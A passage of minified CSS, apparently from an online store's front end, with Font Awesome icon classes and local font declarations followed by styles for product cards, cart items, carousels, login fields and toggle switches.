fore{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;font-display:swap;src:url(/assets/fonts/fa-solid-900.eot);src:url(/assets/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/fonts/fa-solid-900.ttf) format("truetype"),url(/assets/fonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-weight:900}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;font-display:swap;src:url(/assets/fonts/far-regular-400.eot);src:url(/assets/fonts/far-regular-400.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/far-regular-400.woff2) format("woff2"),url(/assets/fonts/far-regular-400.woff) format("woff"),url(/assets/fonts/far-regular-400.ttf) format("truetype"),url(/assets/fonts/far-regular-400.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.far{font-weight:400}.ProductCardShowcase{background-color:#fff;padding:8px;box-shadow:none}.ProductCardShowcase.with-box-shadow{box-shadow:1px 1px 8px 0 #00000014}.ProductCardShowcase .showcase-card-content.grid_view,.ProductCardShowcase .showcase-card-content.list_view{display:grid;grid-template-rows:136px 1fr;grid-gap:1rem;gap:1rem;background-color:#fff;padding:12px;height:100%;box-shadow:none;position:relative;text-decoration:none;transition:all .3s ease;transition-delay:0s;cursor:pointer}.ProductCardShowcase .showcase-card-content.grid_view:hover,.ProductCardShowcase .showcase-card-content.list_view:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.ProductCardShowcase .showcase-card-content.grid_view .inactive,.ProductCardShowcase .showcase-card-content.list_view .inactive{opacity:.6;filter:grayscale(50%)}.ProductCardShowcase .showcase-card-content.grid_view .inactive:hover,.ProductCardShowcase .showcase-card-content.list_view .inactive:hover{transform:scale(.9)}.ProductCardShowcase .showcase-card-content.grid_view .showcase-price-area,.ProductCardShowcase .showcase-card-content.list_view .showcase-price-area{display:flex;flex-direction:column;justify-content:flex-start;width:100%}.ProductCardShowcase .showcase-card-content.grid_view .showcase-price-area .price-block,.ProductCardShowcase .showcase-card-content.list_view .showcase-price-area .price-block{grid-area:price;text-align:left}.ProductCardShowcase .showcase-card-content.grid_view .showcase-price-area .product-installments,.ProductCardShowcase .showcase-card-content.list_view .showcase-price-area .product-installments{display:flex;width:100%;font-style:normal;font-weight:400;font-size:12px;line-height:14px;color:#444;-webkit-text-decoration-line:underline;text-decoration-line:underline;cursor:pointer;grid-area:installments;height:14px;margin:0;justify-content:center}.ProductCardShowcase .showcase-card-content.grid_view .showcase-image-area .capsule-img-top,.ProductCardShowcase .showcase-card-content.list_view .showcase-image-area .capsule-img-top{height:auto;width:100%;display:flex;align-items:center;justify-content:center}.ProductCardShowcase .showcase-card-content.grid_view .showcase-image-area .card-img-top,.ProductCardShowcase .showcase-card-content.list_view .showcase-image-area .card-img-top{position:relative;width:136px!important;height:auto;max-height:136px;-o-object-fit:contain;object-fit:contain;margin:auto}.ProductCardShowcase .showcase-card-content.grid_view .showcase-image-area .CirclePromotionComponent,.ProductCardShowcase .showcase-card-content.list_view .showcase-image-area .CirclePromotionComponent{position:absolute;left:5px;top:40px;z-index:1}.ProductCardShowcase .showcase-card-content.grid_view .TitleCardComponent,.ProductCardShowcase .showcase-card-content.list_view .TitleCardComponent{min-height:36px}.ProductCardShowcase .showcase-card-content.grid_view .item-in-cart,.ProductCardShowcase .showcase-card-content.list_view .item-in-cart{position:absolute;display:flex;flex-direction:row;align-items:center;background-color:#fff;color:#009c54;padding:4px;gap:8px;left:0;right:0;width:118px;margin:auto;top:75px;border-radius:100px;box-shadow:0 0 6px rgba(0,0,0,.1);animation-name:bounceIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.ProductCardShowcase .showcase-card-content.grid_view .item-in-cart i,.ProductCardShowcase .showcase-card-content.list_view .item-in-cart i{font-size:20px}.ProductCardShowcase .showcase-card-content.grid_view .item-in-cart span,.ProductCardShowcase .showcase-card-content.list_view .item-in-cart span{font-family:Neo Sans Pro;font-size:10px;font-weight:700;line-height:10px;text-align:left}.ProductCardShowcase .showcase-card-content.grid_view .AddByQuantityComponent,.ProductCardShowcase .showcase-card-content.list_view .AddByQuantityComponent{display:none}@media (min-width:1024px){.ProductCardShowcase .showcase-card-content.list_view{display:flex;flex-direction:row;align-items:center;padding:16px;gap:24px;justify-content:space-between}.ProductCardShowcase .showcase-card-content.list_view .showcase-image-area{width:136px}.ProductCardShowcase .showcase-card-content.list_view .informations{display:flex;flex-direction:column;width:25%}.ProductCardShowcase .showcase-card-content.list_view .showcase-price-area{width:25%}.ProductCardShowcase .showcase-card-content.list_view .menu-actions-icons{display:flex;flex-direction:column;justify-content:center;height:100%;width:25%}.ProductCardShowcase .showcase-card-content.list_view .menu-actions-icons .AddByQuantityComponent{display:flex}.ProductCardShowcase .showcase-card-content.list_view .item-in-cart{left:25px;right:unset;top:75px}}.ProductCardCart{width:100%;padding:15px}.ProductCardCart .cart-card-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:8px;width:100%;padding:0;height:auto;text-decoration:none}.ProductCardCart .cart-card-content .priceText{min-height:25px}.ProductCardCart .cart-card-content .card-item-content{display:flex;align-items:center;gap:16px;width:400px}.ProductCardCart .cart-card-content .card-item-content .capsule-img-top{height:auto;width:100%;display:flex;align-items:center;justify-content:center}.ProductCardCart .cart-card-content .card-item-content .capsule-img-top img{width:64px!important}.ProductCardCart .cart-card-content .card-item-content .cart-page-product-name{width:70%;display:flex;flex-direction:column;justify-content:flex-start}.ProductCardCart .cart-card-content .card-item-content .cart-page-product-name .card-text{display:flex;width:100%}.ProductCardCart .cart-card-content .group-price-card{display:inherit;flex-direction:row;justify-content:center;align-items:center;width:80px!important;height:115px!important}.ProductCardCart .menu-actions-icons{width:128px;align-self:center;height:100%;display:flex;align-items:center;justify-content:center}.ProductCardCart .sub-total{font-family:Neo Sans Pro;color:#004587;font-size:16px;font-weight:700;line-height:19.2px;text-align:center}.ProductCardCart .substitute-area{width:152px}.ProductCardCart .substitute-area .SubstituteSelectorComponent label{text-align:left}.ProductCardCart .substitute-area .align-text-center{text-align:center!important}.ProductCardCartSkeleton{overflow:hidden;padding:10px 0}.item-substitute{width:85%;height:auto;display:flex;align-items:center;margin-left:auto}.item-substitute .svg-substitute{margin-right:20px}.item-substitute .item-substitute-border{width:100%;display:flex;padding:10px;border:1px solid #e6e6e6;border-radius:5px}.item-substitute .item-substitute-border .capsule-img-top{height:auto;width:40px;cursor:pointer}.item-substitute .item-substitute-border .capsule-img-top img{width:100%!important}.item-substitute .item-substitute-border .title{padding-left:20px;display:flex;align-items:center;flex-direction:column;justify-content:center}.item-substitute .item-substitute-border .title h3{font-size:.79rem;font-weight:400;width:100%;margin-bottom:0;font-family:Roboto}.item-substitute .item-substitute-border .title span{font-size:.9rem;display:block;color:#004587;width:100%;font-weight:700;font-family:Roboto}.SubstituteSelectorComponent{display:flex;flex-direction:column;justify-content:center;align-items:center;margin:20px 0}.SubstituteSelectorComponent label{text-align:center}.SubstituteSelectorComponent .substituteSelectorButtons{display:flex;flex-direction:column}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector input{cursor:pointer}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector>div{display:flex}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector label{color:#444;font-weight:400;display:block;position:relative}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector label .checkmark{position:absolute;top:0;left:-25px;height:20px;width:20px;border:1px solid #444;background-color:#fff;border-radius:50%}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector label .checkmark:after{top:3px;left:4px;width:11px;height:12px;border-radius:50%;background:#003569;content:"";position:absolute;display:none}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]{content:"";width:20px;height:20px;border:1px solid #004587;border-radius:100%;color:#004587;background:#fff;margin-right:5px;position:absolute;opacity:0;cursor:pointer}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:disabled{cursor:default}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:disabled .checkmark{border:1px solid #cdd8db}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:disabled .checkmark:after{background-color:#cdd8db}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:disabled~.checkmark{background-color:#eee;border:1px solid #cdd8db}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:checked{content:"";width:20px;height:20px;background:#004587;right:4px;top:-6px;border-radius:100%;transition:all .2s ease}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:checked .checkmark{border-color:#004587}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:checked~.checkmark:after{display:block}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:checked~.checkmark{background-color:#fff}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:checked:disabled~.checkmark{background-color:#eee;border:1px solid #cdd8db}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector [type=radio]:checked:disabled~.checkmark:after{background-color:#cdd8db}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector:disabled{background-color:#eee;cursor:default}.SubstituteSelectorComponent .substituteSelectorButtons .radio-substitute-selector:disabled~.checkmark{border:2px solid #003569}.ProductCardSearch{width:98%;padding:12px;border:1px solid #ccc;border-radius:10px;height:100%;margin:0;display:flex}@media (max-width:758px){.ProductCardSearch{width:auto;margin:5% 5% 0}}.ProductCardSearch .search-card-content{display:flex;width:100%;flex-direction:row;justify-content:space-between;text-decoration:none}.ProductCardSearch .search-card-content .search-card-image-area{padding-right:5px}.ProductCardSearch .search-card-content .search-card-image-area .card-img-top{margin:0;width:56px!important;height:auto}.ProductCardSearch .search-card-content .search-card-image-area .capsule-img-top{min-height:auto;width:55px!important;height:auto;display:flex;align-items:center;justify-content:center}.ProductCardSearch .search-card-content .search-card-image-area .CirclePromotionComponent{margin-top:8px;position:relative}.ProductCardSearch .search-card-content .search-card-body{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-between}.ProductCardSearch .search-card-content .search-card-body .ads-flag-component{position:relative;top:0;left:0;right:inherit;margin-bottom:8px}.ProductCardSearch .search-card-content .search-card-body .search-price-area{display:flex;flex-direction:column;height:100%;gap:8px;justify-content:end}@media (max-width:758px){.ProductCardSearch .search-card-content .search-card-body .search-price-area{gap:5px;margin-top:5px}}.ProductCardSearch:hover{box-shadow:0 0 15px rgba(0,0,0,.1);border:1px solid #444}.container-image-skeleton-card{width:100%;padding-right:10px}button .mini-loading{padding-right:5px}.btn-radial{padding:16px 20px;border-radius:100px;font-weight:500;font-size:14px;letter-spacing:1.25px;text-transform:uppercase}.btn-background-white{width:100%;background:#fff;color:#1e3469}.btn-background-transparent{width:100%;background:transparent;color:#1e3469}.btn-danger{width:100%;background:#fff;color:#e42313;border-color:#e42313}.btn-background-dark-blue{width:100%;background:#1e3469;color:#fff}.btn-disabled-gray{width:100%;background:#ccc!important;color:#fff!important;border-color:#ccc!important}.loading-btn{display:flex;flex-direction:row;align-items:center;justify-content:center;background:#4285f4;color:#fff;border-radius:5px;width:100%;min-height:40px}.CarouselComponent .slick-list{display:flex;flex-direction:row;margin-left:10px;margin-right:10px}.CarouselComponent .slick-list .slick-track{display:flex}.CarouselComponent .slick-list .slick-slide>div:first-of-type{height:100%}.CarouselComponent .slick-list .slick-slide{height:auto}.SkeletonCarouselSingleComponent{width:100%;margin-top:10px}.CarouselSingleComponent{margin-top:15px;border:1px solid #dfdfdf;text-shadow:0 0 10px rgba(0,0,0,.25);font-size:1.09375rem;transition:all 1s ease;transition-delay:.2s;cursor:pointer}@media screen and (max-width:1380px){.CarouselSingleComponent{margin-top:25px}}.CarouselSingleComponent .carousel-inner{min-height:300px;background-color:#eee}.CarouselSingleComponent:hover .carousel-indicators{opacity:1}.CarouselSingleComponent .carousel-item{top:0;height:100%;background-position:50%;background-size:cover;background-repeat:no-repeat!important;background-color:#0069a3;width:100%}.CarouselSingleComponent .carousel-caption{bottom:25%}.CarouselSingleComponent .carousel-indicators{opacity:0;transition:all .3s ease;transition-delay:0s;cursor:pointer;z-index:5}.CarouselSingleComponent .carousel-indicators li{width:8px;height:8px;border-radius:100%;border:none;background-color:#fff}.CarouselSingleComponent .carousel-control-next-icon,.CarouselSingleComponent .carousel-control-prev-icon{background-color:rgba(0,0,0,.8);width:40px;height:40px;background-position:50%;background-size:20px 20px;cursor:pointer}.CarouselSingleComponent .carousel-control-next,.CarouselSingleComponent .carousel-control-prev{width:auto}.CarouselSingleComponent .text_initial{letter-spacing:.8vw}.CarouselSingleComponent h1{font-size:5vmax;text-shadow:0 0 10px rgba(0,0,0,.25)}.CarouselSingleComponent .text_after{font-size:15px;max-width:42.85714em;margin:auto auto 1rem;color:#e3e3e4}.CarouselSingleComponent button{padding:.5rem;min-width:150px;box-shadow:0 0 6px rgba(0,0,0,.1)}.CarouselSingleComponent .bt_animate_carousel,.CarouselSingleComponent .text_after,.CarouselSingleComponent .text_initial,.CarouselSingleComponent .text_large{opacity:0}.CarouselSingleComponent .carousel-item.active img{transition:all 1s ease;transition-delay:.2s;cursor:pointer;width:100%;height:auto}.CarouselSingleComponent .carousel-item.active .text_initial{animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.6s;animation-delay:.3s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CarouselSingleComponent .carousel-item.active .text_large{animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.6s;animation-delay:.4s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;text-transform:uppercase}.CarouselSingleComponent .carousel-item.active .text_after{animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.6s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CarouselSingleComponent .carousel-item.active .bt_animate_carousel{animation-name:fadeIn;animation-iteration-count:1;animation-duration:.6s;animation-delay:.7s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CarouselSingleComponent .carousel-item-left img,.CarouselSingleComponent .carousel-item-right img{width:100%;height:auto}.CarouselSingleComponent .carousel-item.active:hover img{filter:brightness(125%);height:auto}.CarouselSingleComponent .carouselSingle-loading{width:100%;min-height:600px;background-color:#f7f7f7;display:flex;align-items:center;justify-content:center}.CarouselSingleComponent .carouselSingle-loading div{width:100%;padding-top:60px}.CarouselSingleComponent .carouselSingle-loading label{display:block;background-color:#f0f0f0;width:100px;min-height:20px;margin:auto auto 20px}.CarouselSingleComponent .carouselSingle-loading label:first-child{width:20%}.CarouselSingleComponent .carouselSingle-loading label:nth-child(2){height:100px;width:40%}.CarouselSingleComponent .carouselSingle-loading label:nth-child(3){width:35%}.LogoComponent{height:100%;max-height:3.57143em;margin:.71429em;display:flex;align-items:center;justify-content:center;transition:all .3s ease;transition-delay:0s;cursor:pointer}.LogoComponent:active,.LogoComponent:hover{opacity:.8}.LogoComponent .svg-logo_mini,.LogoComponent .svg-logo_natal{width:14.28571em;min-width:90px;height:4.7619em;background-size:contain;background-repeat:no-repeat;background-position:50%}.LogoComponent .svg-logomarca{width:9.28571em;height:4.64286em;margin-left:.71429em;background-size:100% auto;background-repeat:no-repeat;background-position:50%}@media only screen and (max-width:768px){.LogoComponent .svg-logomarca{display:none}}.noMargin{margin:0!important}.noMargin .svg-logo_mini,.noMargin .svg-logo_natal{width:unset;min-width:unset;background-size:contain;background-repeat:no-repeat;background-position:50%}.LoginComponent label{display:block;font:500 14px/16px Roboto;width:100%;height:16px}.LoginComponent input{width:100%;height:50px;padding-left:.45rem;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:5px;font-size:.9rem}.LoginComponent input:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.LoginComponent .input-error{border:1px solid #e42618}.LoginComponent .password-area{margin-top:20px;margin-bottom:20px;position:relative}.LoginComponent .password-area input{width:85%}.LoginComponent .password-area .PasswordViewComponent{position:absolute;top:50%;right:10px}.LoginComponent .divSocialLogin{margin:24px 0}.CopyRightClientComponent .footer-bottom{background:#0069a3;padding:2rem 0;border-top:1px solid #5d7783}.CopyRightClientComponent .copyrights{text-align:center;color:#0069a3;font-size:12px;color:#fff}.spaceComps,.spaceCompsCenter{width:98%;min-height:500px;border:3px dotted #bbe3fa;margin:50px auto;box-shadow:0 0 15px rgba(0,0,0,.1);background:repeating-linear-gradient(45deg,rgba(0,0,0,.05),rgba(0,0,0,.05),hsla(0,0%,100%,.05) 5px,hsla(0,0%,100%,.05) 15px)}.spaceComps .BottomDescComps,.spaceComps .tittleComps,.spaceCompsCenter .BottomDescComps,.spaceCompsCenter .tittleComps{text-align:center}.spaceCompsCenter{display:flex;flex-direction:column;align-items:center;justify-content:space-between}.BottomDescComps{background-color:#000;padding:5px}.BottomDescComps code{color:lime}.BlockComponent{width:100%;min-height:40.5vw;display:flex;align-items:center;justify-content:center}.block{width:90%;max-width:1280px;margin:auto;min-height:90%;background-color:#fff;border-radius:5px;box-shadow:0 0 15px rgba(0,0,0,.1);display:flex;align-items:center;justify-content:center;animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.6s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;transition:all .3s ease;transition-delay:0s}.block,.block>div{backface-visibility:hidden}.block>div{width:100%;padding:1rem 60px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.15s;animation-timing-function:ease;animation-fill-mode:both}.block .slot-button-action{text-align:center;background-repeat:no-repeat;background-size:cover;min-height:500px;margin:0;color:#fff;display:flex;align-items:center;justify-content:center;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all 1s ease;transition-delay:0s;cursor:pointer}.block .slot-button-action:hover{filter:brightness(120%)}.block .slot-button-action h1{font-size:3vmax;font-weight:bolder;text-shadow:0 0 10px rgba(0,0,0,.25)}.block .slot-button-action p{letter-spacing:.25vw}@media only screen and (max-width:992px){.block{flex-direction:column}.block>div{width:100%;padding:1rem 20px}.block .slot-button-action{min-height:200px}}.block.thin{max-width:800px}.TitleComponent{color:#004587;font-weight:700}.TitleComponent .title{font-weight:500;font-size:calc(14px + .75vmax)}.TitleComponent i{transform:scale(.6)}.TitleComponent .subtitle{color:#879ba5}.PaginationComponent{padding:1rem}.PaginationComponent .page-item,.PaginationComponent .page-link{cursor:pointer}.switches_xs{width:60px;margin:0 auto;text-align:center;transform:scale(.4)}.switches_xs *,.switches_xs :after,.switches_xs :before{box-sizing:border-box;margin:0;padding:0;transition:.25s ease-in-out;outline:none;font-family:Helvetica Neue,helvetica,arial,verdana,sans-serif}.switches_xs .ios-toggle,.switches_xs .ios-toggle:active{position:absolute;height:0;width:0;opacity:0;border:none;outline:none}.switches_xs .checkbox-label{display:block;position:relative;padding:10px;font-size:20px;line-height:16px;width:100%;height:36px;border-radius:18px;background:#f8f8f8;cursor:pointer}.switches_xs .checkbox-label:before{content:"";display:block;position:absolute;z-index:1;line-height:34px;text-indent:40px;height:36px;width:36px;border-radius:100%;top:0;left:0;right:auto;background:#fff;box-shadow:0 3px 3px rgba(0,0,0,.2),0 0 0 2px #ddd}.switches_xs .checkbox-label:after{content:attr(data-off);display:block;position:absolute;z-index:0;top:0;left:-300px;padding:10px;height:100%;width:300px;text-align:right;white-space:nowrap}.switches_xs .ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #009c54,0 0 0 2px #009c54}.switches_xs .ios-toggle:checked+.checkbox-label:before{left:calc(100% - 36px);box-shadow:0 0 0 2px transparent,0 3px 3px rgba(0,0,0,.3)}.switches_xs .ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:60px;width:36px}.switches_xs .checkbox1+.checkbox-label{box-shadow:inset 0 0 0 0 #009c54,0 0 0 2px #ddd}.switches_xs .checkbox1:checked+.checkbox-label{box-shadow:inset 0 0 0 18px #009c54,0 0 0 2px #009c54}.switches_xs .checkbox1:checked+.checkbox-label:after{color:#009c54}.switches_xs .checkbox2+.checkbox-label{box-shadow:inset 0 0 0 0 #004587,0 0 0 2px #ddd}.switches_xs .checkbox2:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #004587,0 0 0 2px #004587}.switches_xs .checkbox2:checked+.checkbox-label:after{color:#004587}.switches_s{width:60px;margin:0 auto;text-align:center;transform:scale(.6)}.switches_s *,.switches_s :after,.switches_s :before{box-sizing:border-box;margin:0;padding:0;transition:.25s ease-in-out;outline:none;font-family:Helvetica Neue,helvetica,arial,verdana,sans-serif}.switches_s .ios-toggle,.switches_s .ios-toggle:active{position:absolute;height:0;width:0;opacity:0;border:none;outline:none}.switches_s .checkbox-label{display:block;position:relative;padding:10px;font-size:19px;line-height:16px;width:100%;height:36px;border-radius:18px;background:#f8f8f8;cursor:pointer}.switches_s .checkbox-label:before{content:"";display:block;position:absolute;z-index:1;line-height:34px;text-indent:40px;height:36px;width:36px;border-radius:100%;top:0;left:0;right:auto;background:#fff;box-shadow:0 3px 3px rgba(0,0,0,.2),0 0 0 2px #ddd}.switches_s .checkbox-label:after{content:attr(data-off);display:block;position:absolute;z-index:0;top:0;left:-300px;padding:10px;height:100%;width:300px;text-align:right;white-space:nowrap}.switches_s .ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #009c54,0 0 0 2px #009c54}.switches_s .ios-toggle:checked+.checkbox-label:before{left:calc(100% - 36px);box-shadow:0 0 0 2px transparent,0 3px 3px rgba(0,0,0,.3)}.switches_s .ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:60px;width:36px}.switches_s .checkbox1+.checkbox-label{box-shadow:inset 0 0 0 0 #009c54,0 0 0 2px #ddd}.switches_s .checkbox1:checked+.checkbox-label{box-shadow:inset 0 0 0 18px #009c54,0 0 0 2px #009c54}.switches_s .checkbox1:checked+.checkbox-label:after{color:#009c54}.switches_s .checkbox2+.checkbox-label{box-shadow:inset 0 0 0 0 #004587,0 0 0 2px #ddd}.switches_s .checkbox2:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #004587,0 0 0 2px #004587}.switches_s .checkbox2:checked+.checkbox-label:after{color:#004587}.switches_m{width:60px;margin:0 auto;text-align:center;transform:scale(.75)}.switches_m *,.switches_m :after,.switches_m :before{box-sizing:border-box;margin:0;padding:0;transition:.25s ease-in-out;outline:none;font-family:Helvetica Neue,helvetica,arial,verdana,sans-serif}.switches_m .ios-toggle,.switches_m .ios-toggle:active{position:absolute;height:0;width:0;opacity:0;border:none;outline:none}.switches_m .checkbox-label{display:block;position:relative;padding:10px;font-size:16px;line-height:16px;width:100%;height:36px;border-radius:18px;background:#f8f8f8;cursor:pointer}.switches_m .checkbox-label:before{content:"";display:block;position:absolute;z-index:1;line-height:34px;text-indent:40px;height:36px;width:36px;border-radius:100%;top:0;left:0;right:auto;background:#fff;box-shadow:0 3px 3px rgba(0,0,0,.2),0 0 0 2px #ddd}.switches_m .checkbox-label:after{content:attr(data-off);display:block;position:absolute;z-index:0;top:0;left:-300px;padding:10px;height:100%;width:300px;text-align:right;white-space:nowrap}.switches_m .ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #009c54,0 0 0 2px #009c54}.switches_m .ios-toggle:checked+.checkbox-label:before{left:calc(100% - 36px);box-shadow:0 0 0 2px transparent,0 3px 3px rgba(0,0,0,.3)}.switches_m .ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:60px;width:36px}.switches_m .checkbox1+.checkbox-label{box-shadow:inset 0 0 0 0 #009c54,0 0 0 2px #ddd}.switches_m .checkbox1:checked+.checkbox-label{box-shadow:inset 0 0 0 18px #009c54,0 0 0 2px #009c54}.switches_m .checkbox1:checked+.checkbox-label:after{color:#009c54}.switches_m .checkbox2+.checkbox-label{box-shadow:inset 0 0 0 0 #004587,0 0 0 2px #ddd}.switches_m .checkbox2:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #004587,0 0 0 2px #004587}.switches_m .checkbox2:checked+.checkbox-label:after{color:#004587}.switches_l{width:60px;margin:0 auto;text-align:center;transform:scale(1)}.switches_l *,.switches_l :after,.switches_l :before{box-sizing:border-box;margin:0;padding:0;transition:.25s ease-in-out;outline:none;font-family:Helvetica Neue,helvetica,arial,verdana,sans-serif}.switches_l .ios-toggle,.switches_l .ios-toggle:active{position:absolute;height:0;width:0;opacity:0;border:none;outline:none}.switches_l .checkbox-label{display:block;position:relative;padding:10px;font-size:14px;line-height:16px;width:100%;height:36px;border-radius:18px;background:#f8f8f8;cursor:pointer}.switches_l .checkbox-label:before{content:"";display:block;position:absolute;z-index:1;line-height:34px;text-indent:40px;height:36px;width:36px;border-radius:100%;top:0;left:0;right:auto;background:#fff;box-shadow:0 3px 3px rgba(0,0,0,.2),0 0 0 2px #ddd}.switches_l .checkbox-label:after{content:attr(data-off);display:block;position:absolute;z-index:0;top:0;left:-300px;padding:10px;height:100%;width:300px;text-align:right;white-space:nowrap}.switches_l .ios-toggle:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #009c54,0 0 0 2px #009c54}.switches_l .ios-toggle:checked+.checkbox-label:before{left:calc(100% - 36px);box-shadow:0 0 0 2px transparent,0 3px 3px rgba(0,0,0,.3)}.switches_l 